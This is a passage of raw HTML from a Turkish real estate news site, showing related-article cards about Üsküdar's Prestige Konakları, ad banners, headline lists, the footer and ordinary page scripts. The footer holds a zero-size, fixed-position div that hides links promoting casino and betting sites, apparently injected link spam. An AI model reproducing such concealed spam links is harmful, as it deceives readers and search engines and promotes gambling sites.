class="icofont-calendar"></i> 05.12.2013 21:57</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/cemil-ozturk-arap-yatirimcilar-toplu-alim-yapmak-istiyor-175089.html">Cemil Öztürk &#039;Arap yatırımcılar toplu alım yapmak istiyor&#039;</a></h3><p>Prestige Grup Yönetim Kurulu Başkanı Cemil Öztürk, Üsküdar Prestige Konakları'na ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bogaz-a-nazir-prestige-konaklari-173847.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2011/12/12/371x292/9db41456-48c6-4ff0-9845-3e9be1c4fb62.jpg" alt="Boğaz&#039;a nazır Prestige Konakları!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 12.12.2011 10:37</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bogaz-a-nazir-prestige-konaklari-173847.html">Boğaz&#039;a nazır Prestige Konakları!</a></h3><p>Üsküdar’da Boğaz’a 100 metre mesafede geliştirilen Prestige Konakları’nda ilginç ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/proje-galerileri/prestige-konaklari-170644.html"><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/12/12/659x365/cd48d214-fc97-4d33-a1d4-74d00d69e338.jpg" alt="PRESTIGE KONAKLARI"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 12.12.2011 16:24</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/proje-galerileri/prestige-konaklari-170644.html">PRESTIGE KONAKLARI</a></h3><p>Prestige Group tarafından Üsküdar'da hayata geçirilen Prestige Konakları satışa  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/prestijli-evler-buyukcekmece-ye-cok-yakisacak-91686.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/09/18/457x255/Prestige-Evleri_93012_a263c.jpg" alt="Prestijli Evler, Büyükçekmece&#039;ye çok yakışacak"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.09.2014 17:17</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/prestijli-evler-buyukcekmece-ye-cok-yakisacak-91686.html">Prestijli Evler, Büyükçekmece&#039;ye çok yakışacak</a></h3><p>İnşaat alanı 6 bin 786 metrekare olan Prestige Evleri'nde fiyatlar 185 bin lirad ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/cemil-ozturk-uskudar-prestige-konaklari-na-arap-yatirimcilardan-ilgi-buyuk-70630.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/12/09/466x255/Cemil-Ozturk-Uskudar-Prestige-Konaklarina-Arap-yatirimcilardan-ilgi-buyuk_71887_8e787.jpg" alt="Cemil Öztürk ‘Üsküdar Prestige Konakları’na Arap yatırımcılardan ilgi büyük’"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.12.2013 15:57</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/cemil-ozturk-uskudar-prestige-konaklari-na-arap-yatirimcilardan-ilgi-buyuk-70630.html">Cemil Öztürk ‘Üsküdar Prestige Konakları’na Arap yatırımcılardan ilgi büyük’</a></h3><p>Prestige Grup Yönetim Kurulu Başkanı Cemil Öztürk, Üsküdar Prestige Konakları'na ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/uskudar-prestij-konaklari-ndan-400-bin-euro-luk-tesrifat-ve-kdv-hediyesi-70169.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/12/03/466x255/Uskudar-Prestij-Konaklarindan-400-bin-euroluk-tesrifat-ve-KDV-hediyesi_71425_75688.jpg" alt="Üsküdar Prestij Konakları&#039;ndan 400 bin euro&#039;luk teşrifat ve KDV hediyesi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.12.2013 11:14</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/uskudar-prestij-konaklari-ndan-400-bin-euro-luk-tesrifat-ve-kdv-hediyesi-70169.html">Üsküdar Prestij Konakları&#039;ndan 400 bin euro&#039;luk teşrifat ve KDV hediyesi</a></h3><p>Üsküdar Prestige Konakları 5-8 Aralık tarihlerinde CNR Expo Emlak Fuarı’nda stan ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026164535-1768830335.jpg" alt="Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/karaarslan-insaat-besiktas-a-forma-sirt-sponsoru-oldu-197820.html">Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026170120-1768831280.jpg" alt="Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/kapi/profine-group-kommerling-ile-turkiye-de-yatirimlarini-buyutuyor-197821.html">Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/kapi">Kapı</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#5e3b3a372a312c1e3b33323f352a3f2d31303a3f3537353f703d3133"><span class="__cf_email__" data-cfemail="6702030e13081527020a0b060c130614080903060c0e0c064904080a">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '16805'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>